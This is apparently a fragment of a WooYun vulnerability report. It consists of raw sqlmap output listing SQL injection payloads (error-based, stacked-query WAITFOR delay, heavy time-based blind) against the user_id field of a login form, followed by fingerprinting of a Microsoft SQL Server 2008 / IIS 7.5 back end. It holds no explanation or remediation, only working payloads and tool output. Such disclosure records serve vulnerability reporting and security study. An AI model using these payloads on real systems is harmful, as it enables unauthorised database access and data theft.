 ---
Parameter: user_id (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: menu_group=&user_id=a' AND 2330=CONVERT(INT,(SELECT CHAR(113)+CHAR(
118)+CHAR(106)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (2330=2330) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(98)+CHAR(113))) AND 'TRvE'
='TRvE&user_pw=a&Submit1=%E4%B8%8B%E4%B8%80%E6%AD%A5
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: menu_group=&user_id=a';WAITFOR DELAY '0:0:5'--&user_pw=a&Submit1=%E
4%B8%8B%E4%B8%80%E6%AD%A5
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: menu_group=&user_id=a' AND 9762=(SELECT COUNT(*) FROM sysusers AS s
ys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
AS sys6,sysusers AS sys7) AND 'jDXv'='jDXv&user_pw=a&Submit1=%E4%B8%8B%E4%B8%80
%E6%AD%A5
---
[18:56:10] [INFO] testing Microsoft SQL Server
[18:56:10] [INFO] confirming Microsoft SQL Server
[18:56:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2008